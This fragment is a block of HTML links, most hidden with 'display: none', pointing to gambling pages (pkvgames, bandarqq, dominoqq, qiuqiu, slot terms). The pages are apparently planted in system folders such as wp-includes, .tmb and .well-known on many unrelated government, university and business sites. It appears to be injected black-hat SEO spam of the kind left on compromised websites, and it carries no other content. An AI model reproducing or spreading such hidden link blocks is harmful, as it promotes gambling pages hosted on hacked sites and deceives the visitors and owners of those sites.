<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
